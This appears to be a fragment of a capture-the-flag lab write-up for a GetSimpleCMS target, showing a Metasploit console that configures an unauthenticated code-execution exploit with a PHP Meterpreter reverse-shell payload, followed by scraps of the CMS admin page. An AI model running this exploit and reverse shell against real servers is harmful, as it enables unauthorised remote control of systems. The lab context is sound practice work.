 Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.75.59.18 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 GetSimpleCMS 3.3.15 and before
View the full module info with the info, or info -d command.
msf exploit(multi/http/getsimplecms_unauth_code_exec) > set RHOSTS 10.129.29.107
RHOSTS => 10.129.29.107
msf exploit(multi/http/getsimplecms_unauth_code_exec) > set RPORT 80
RPORT => 80
msf exploit(multi/http/getsimplecms_unauth_code_exec) > set LPORT tun0
[-] The following options failed to validate: Value 'tun0' is not valid for option 'LPORT'.
LPORT => 4444
msf exploit(multi/http/getsimplecms_unauth_code_exec) > set LPORT 6666
LPORT => 6666
msf exploit(multi/http/getsimplecms_unauth_code_exec) > set LHOST tun0
LHOST => 10.10.16.50
msf exploit(multi/http/getsimplecms_unauth_code_exec) >
General Settings
User Profile
Save Settings
Website Name:
gettingstarted
http://gettingstarted.htb/
Use Fancy URLs - Requires that your host has mod_rewrite enabled
Custom Permalink Structure:
Flush All Caches
admin@gettingstarted.com